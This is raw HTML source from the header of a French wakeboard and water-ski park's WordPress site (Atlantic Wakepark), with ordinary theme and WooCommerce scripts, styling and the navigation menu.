<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.atlanticwakepark.com\/mon-panier\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=b0a0f1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprs-unslider-swipe.js?ver=14.1' id='wp-tripadvisor-review-slider_unslider-min-js'></script>
<script type='text/javascript' id='wp-tripadvisor-review-slider_plublic-js-extra'>
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"cd8c869fc9","wpfb_ajaxurl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/www.atlanticwakepark.com\/wp-content\/plugins\/wp-tripadvisor-review-slider"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprev-public.js?ver=14.1' id='wp-tripadvisor-review-slider_plublic-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.9.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' id='dt-above-fold-js-extra'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/www.atlanticwakepark.com\/wp-content\/themes\/dt-the7","passText":"Pour voir ce contenu, entrer le mots de passe:","moreButtonText":{"loading":"Chargement ...","loadMore":"Charger la suite"},"postID":"5256","ajaxurl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/www.atlanticwakepark.com\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Veuillez accepter la politique de confidentialit\u00e9.","fillTheCaptchaError":"Veuillez remplir le captcha."},"captchaSiteKey":"","ajaxNonce":"6e67d84caa","pageData":"","themeSettings":{"smoothScroll":"on","lazyLoading":false,"accentColor":{"mode":"solid","color":"#4f9fc2"},"desktopHeader":{"height":85},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":90,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png\" srcset=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png 200w, https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-hd2.png 1084w\" width=\"200\" height=\"63\"   sizes=\"200px\" alt=\"T\u00e9l\u00e9ski Nautique de Vend\u00e9e - Atlantic Wakepark - JUST RIDE IT !\" \/>","url":"https:\/\/www.atlanticwakepark.com\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1430,"secondSwitchPoint":600,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png\" srcset=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png 200w, https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-hd2.png 1084w\" width=\"200\" height=\"63\"   sizes=\"200px\" alt=\"T\u00e9l\u00e9ski Nautique de Vend\u00e9e - Atlantic Wakepark - JUST RIDE IT !\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png\" srcset=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png 200w, https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-hd2.png 1084w\" width=\"200\" height=\"63\"   sizes=\"200px\" alt=\"T\u00e9l\u00e9ski Nautique de Vend\u00e9e - Atlantic Wakepark - JUST RIDE IT !\" \/>"}},"content":{"textColor":"#2f4858","headerColor":"#2f4858"},"sidebar":{"switchPoint":992},"boxedWidth":"1280px","stripes":{"stripe1":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripe2":{"textColor":"#8b9199","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768","wcCartFragmentHash":"12e6de4e3bb06b903c9ff5181c65918a"};
var dtShare = {"shareButtonText":{"facebook":"Partager sur Facebook","twitter":"Partager sur Twitter","pinterest":"Partager sur Pinterest","linkedin":"Partager sur Linkedin","whatsapp":"Partager sur Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=9.12.0' id='dt-above-fold-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/js/compatibility/woocommerce/woocommerce.min.js?ver=9.12.0' id='dt-woocommerce-js'></script>
<script type='text/javascript' id='wpgdprc-front-js-js-extra'>
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","ajaxNonce":"44da608ac2","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"fr_FR","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1706556051' id='wpgdprc-front-js-js'></script>
<link rel="https://api.w.org/" href="https://www.atlanticwakepark.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atlanticwakepark.com/wp-json/wp/v2/posts/5256" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.atlanticwakepark.com/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://www.atlanticwakepark.com/?p=5256' />
<link rel="alternate" type="application/json+oembed" href="https://www.atlanticwakepark.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atlanticwakepark.com%2Fhier-atlantic-wakepark-accueillait-les-jeunes-de-kitesurf-ile-de-re-la-cible-kite-ecole-de-sport-retour-en-images%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atlanticwakepark.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atlanticwakepark.com%2Fhier-atlantic-wakepark-accueillait-les-jeunes-de-kitesurf-ile-de-re-la-cible-kite-ecole-de-sport-retour-en-images%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Tracking code easily added by NK Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics --><script type="text/plain" data-cli-class="cli-blocker-script" data-cli-label="Google Tag Manager"  data-cli-script-type="analytics" data-cli-block="true" data-cli-block-if-ccpa-optout="false" data-cli-element-position="head" async src="https://www.googletagmanager.com/gtag/js?id=G-K5X4M4SE4V"></script><script>  window.dataLayer = window.dataLayer || [];  function gtag(){dataLayer.push(arguments);}  gtag('js', new Date());  gtag('config', 'G-K5X4M4SE4V');</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) { 
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
a.microwidget-btn.mini-button.header-elements-button-1.show-on-desktop.hide-on-first-switch.in-menu-second-switch.microwidget-btn-bg-on.microwidget-btn-hover-bg-on.disable-animation-bg.border-off.hover-border-on.btn-icon-align-left.hide-on-desktop.show-on-second-switch {
    width: 100%;
}
#page .woocommerce-error + .woocommerce-message {
	-webkit-animation-delay: 9s, 18s;
    animation-delay: 9s, 18s;
}
.tinv-wishlist .product-remove button {
	padding-left: 0;
}

.text-area.show-on-desktop.in-menu-first-switch.in-menu-second-switch.last {
    margin-top: -20px;
}

.top-bar.full-width-line.top-bar-line-hide {
    margin-bottom: -20px!important;
}

rs-module-wrap, rs-module, .round_corner {
    border-radius: 10px;
    -moz-border-radius : 10px;
    -webkit-border-radius : 10px;
	  overflow: hidden;
}

.vc_column_container {
    padding: 0 !important;
}


/* --------- GENERALE --------- */

.header-space.sticky-space-off {
    height: 0 !important;
}

.vc_column_container>.vc_column-inner {
    width: auto;
}

span.ubtn-data.ubtn-text {
    line-height: 1;
}

/* --------- MEGA MENU --------- */


.main-nav .sub-nav > li.dt-mega-parent > a .menu-text {
    background-color: #4f9fc2;
    padding: 5px 10px;
    border-radius: 5px;
    -moz-border-radius : 5px;
    -webkit-border-radius : 5px;
}

.menu-item-11152 {
    width: 150px !important;
}

.masthead:not(.sub-downwards) .main-nav .dt-mega-menu.mega-auto-width.mega-column-4 > .dt-mega-menu-wrap {
    width: 900px !important; 
}

.dt-mobile-header .menu-item-11152 {
    width: auto !important;
}

.dt-mobile-header .next-level-button:before {
	color: #facd00;
}

/* --------- LECTEUR VIDEO --------- */

.bg_right .vc_column-inner {
    background-position: right bottom !important;
}

.wpb_video_widget {
    border-radius: 10px !important;
  	-moz-border-radius : 10px !important;
    -webkit-border-radius : 10px !important;
    overflow: hidden;
}

/* --------- Gtranslate --------- */

.right-widgets.mini-widgets {
    z-index: 999;
}

a.glink.nturl.notranslate {
    margin: 0 2px;
}

.bx-wrapper ul.kiwi-logo-carousel.align-center li img {
    max-height: 60%;
    max-width: 60%;
    display: inline-block;
}

/* --------- FLOW FLOW --------- */

.ff-sc-label1 .ff-label-wrapper {
    margin: 7% 0 0 0% !important;
}

.ff-sc-label1 .ff-label-text {
    padding: 0px 5px 0 15px;
}

.ff-sc-label1 .ff-icon-inner {
	border-radius: 0 !important;
}


.lien_colonne {
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
	left:0;
}


.lien_colonne a {
    display: block;
    width: 100%;
    height: 100%;
}

.lien_colonne a span {
    display: none;
}

/* --------- HOME PHOTO TITLE --------- */

.home_photo_title {
  position: absolute;
  width: fit-content;
  display: flex;
  letter-spacing: 0;
  color: #FFFFFF;
  padding: 0 20px;
}

.home_photo_title p {
  align-content: center;
  display: inline-grid;
	line-height: 1;
}

.home_photo_title p em {
  display: contents;
  font-size: 24px;
  font-style: normal;
}

.home_photo_title .wpb_wrapper {
  display: flex;
}

.relative .vc_column-inner {
	position: relative;
}

@media (max-width: 768px) {
.ubtn-normal {
    padding: 0px 0px;
	}}

/* --------- Panier --------- */
.shopping-cart-inner {
	width: 270px!important;
}
figure.woocom-project {
    border: 5px solid #f8f8f8;
    border-radius: 10px;
    padding: 20px;
    background: #f8f8f8;
}

img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail.iso-lazy-load.preload-me.thumb-lazy-load-show.iso-layzr-loaded {
    border-radius: 10px;
}


.widget-title {
    background: #4f9fc2;
    padding: 7px;
    border-radius: 10px;
    color: #ffffff !important;
}
aside#sidebar {
    padding-left: 15px;
}
</style>
</head>
<body data-rsssl=1 id="the7-body" class="post-template-default single single-post postid-5256 single-format-standard wp-embed-responsive theme-dt-the7 the7-core-ver-2.7.11 woocommerce-no-js no-comments dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-small-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-sticky phantom-shadow-decoration phantom-main-logo-on floating-top-bar sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-9.12.0 wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
<!-- The7 9.12.0 -->
<div id="load" class="">
	<div class="load-wrap"><img src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-600-1.png" style="max-width: 500px;" width="100%" height="auto"></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

<div class="masthead inline-header center widgets shadow-decoration shadow-mobile-header-decoration medium-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover show-mobile-logo"  role="banner">

	<div class="top-bar full-width-line top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="right-widgets mini-widgets"><a href="tel:0676275504" class="mini-contacts phone show-on-desktop in-menu-first-switch in-menu-second-switch"><i class="fa-fw icomoon-the7-font-the7-phone-06"></i>Info et réservation : 06 76 27 55 04</a><div class="text-area show-on-desktop in-menu-first-switch in-menu-second-switch"><div class="gtranslate_wrapper" id="gt-wrapper-50363144"></div>
</div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Téléski Nautique de Vendée &#8211; Atlantic Wakepark &#8211; JUST RIDE IT !</div>
	<div id="site-description" class="assistive-text">Ski nautique en Vendée, le Téléski Nautique de Vendée vous accueille pour pratiquer wakeboard et ski nautique. A l&#039;Aiguillon sur Mer, à 5 min de la Tranche sur Mer</div>
	<a class="same-logo" href="https://www.atlanticwakepark.com/"><img class=" preload-me" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png" srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png 200w, https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-hd2.png 1084w" width="200" height="63"   sizes="200px" alt="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" /><img class="mobile-logo preload-me" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png" srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png 200w, https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-hd2.png 1084w" width="200" height="63"   sizes="200px" alt="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration downwards-line level-arrows-on outside-item-remove-margin" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7179 first" role="presentation"><a href='https://www.atlanticwakepark.com/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text"><img width="15" height="16" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/Home_icon_awp-1.png" class="_mi _image" alt="" loading="lazy" aria-hidden="true" /><span class="visuallyhidden">Accueil</span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8029 has-children dt-mega-menu mega-auto-width mega-column-4" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Activités</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav level-arrows-on" role="menubar"><li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11182 first has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Téléski Nautique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4668 first" role="presentation"><a href='https://www.atlanticwakepark.com/wakeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4667" role="presentation"><a href='https://www.atlanticwakepark.com/kneeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Kneeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4665" role="presentation"><a href='https://www.atlanticwakepark.com/wakeskate-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeskate</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666" role="presentation"><a href='https://www.atlanticwakepark.com/ski-nautique-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ski nautique</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10355" role="presentation"><a href='https://www.atlanticwakepark.com/baby-ski/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Baby Ski</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8030" role="presentation"><a href='https://www.atlanticwakepark.com/wake-academy/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wake Academy</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11151 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pole aqualudique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8357 first" role="presentation"><a href='https://www.atlanticwakepark.com/warrior-game/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Warrior Game</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590" role="presentation"><a href='https://www.atlanticwakepark.com/stand-up-paddle/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Stand up paddle/Big Sup</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8990" role="presentation"><a href='https://www.atlanticwakepark.com/pedalos-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pédalos</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6591" role="presentation"><a href='http://www.splash-game.fr/' target='_blank' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Splash Game</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11152 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Foil</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10561 first" role="presentation"><a href='https://www.atlanticwakepark.com/wing-foil-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wing Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11180" role="presentation"><a href='https://www.atlanticwakepark.com/e-foil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">E-Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11181" role="presentation"><a href='https://www.atlanticwakepark.com/wakefoil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakefoil</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11183 hide-mega-title no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item mega-menu-img mega-menu-img-left' data-level='2' role="menuitem"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20200%20300&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/TELESKI_WAKEBOARD_AWP-200x300.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/TELESKI_WAKEBOARD_AWP-200x300.jpg 200w, https://www.atlanticwakepark.com/wp-content/uploads/2021/06/TELESKI_WAKEBOARD_AWP-400x600.jpg 400w" alt="Menu icon" width="200" height="300"  style="border-radius: 10px;margin: 0px 6px 0px 0px;" /><span class="menu-item-text"><span class="menu-text">Image</span></span></a></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9112" role="presentation"><a href='https://www.atlanticwakepark.com/en-famille/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">En famille</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11877 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Chill &#038; Food</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11890 first" role="presentation"><a href='https://www.atlanticwakepark.com/restauration/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Restauration</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11905" role="presentation"><a href='https://www.atlanticwakepark.com/les-zones-chill/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les zones Chill</span></span></a></li> <li class="menuc menu-item menu-item-type-post_type menu-item-object-page menu-item-3294" role="presentation"><a href='https://www.atlanticwakepark.com/la-base-nautique/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">La base nautique</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6940 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Groupes</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6942 first" role="presentation"><a href='https://www.atlanticwakepark.com/comite-dentreprise/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Entreprises, Séminaires, Incentives&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6941" role="presentation"><a href='https://www.atlanticwakepark.com/club-association/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Sortie scolaire et Centres de loisirs&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11861" role="presentation"><a href='https://www.atlanticwakepark.com/evg-evjf/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">EVG/EVJF</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7762" role="presentation"><a href='https://www.atlanticwakepark.com/hebergement-de-groupe-en-vendee/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hébergement de Groupe</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6953" role="presentation"><a href='https://www.atlanticwakepark.com/demande-de-devis/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Demande de devis</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9996 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Infos</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10101 first" role="presentation"><a href='https://www.atlanticwakepark.com/tarifs/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tarifs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12215" role="presentation"><a href='https://www.atlanticwakepark.com/les-horaires/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les Horaires</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5899" role="presentation"><a href='https://www.atlanticwakepark.com/le-shop/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Le Shop</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10983" role="presentation"><a href='https://www.atlanticwakepark.com/lactualite-des-reseaux/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">L’actualité des réseaux</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10003" role="presentation"><a href='https://www.atlanticwakepark.com/avis-clients/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Avis clients</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3263" role="presentation"><a href='https://www.atlanticwakepark.com/nous-contacter/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="show-on-desktop near-logo-first-switch near-logo-second-switch">
<div class="wc-shopping-cart shopping-cart text-disable rectangular-counter-style show-sub-cart" data-cart-hash="12e6de4e3bb06b903c9ff5181c65918a">

	<a class="wc-ico-cart text-disable rectangular-counter-style show-sub-cart" href="https://www.atlanticwakepark.com/mon-panier/"><i class="icomoon-the7-font-the7-cart-00"></i>&nbsp;<span class="counter">0</span></a>

	<div class="shopping-cart-wrap">
		<div class="shopping-cart-inner">
			
						<p class="buttons top-position">
				<a href="https://www.atlanticwakepark.com/mon-panier/" class="button view-cart">Voir le panier</a><a href="https://www.atlanticwakepark.com/commander/" class="button checkout">Commande</a>			</p>

						<ul class="cart_list product_list_widget empty">
				<li>Pas de produit dans le panier.</li>			</ul>
			<div class="shopping-cart-bottom" style="display: none">
				<p class="total">
					<strong>Sous-total:</strong> <span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>				</p>
				<p class="buttons">
					<a href="https://www.atlanticwakepark.com/mon-panier/" class="button view-cart">Voir le panier</a><a href="https://www.atlanticwakepark.com/commander/" class="button checkout">Commande</a>				</p>
			</div>
					</div>
	</div>

</div>
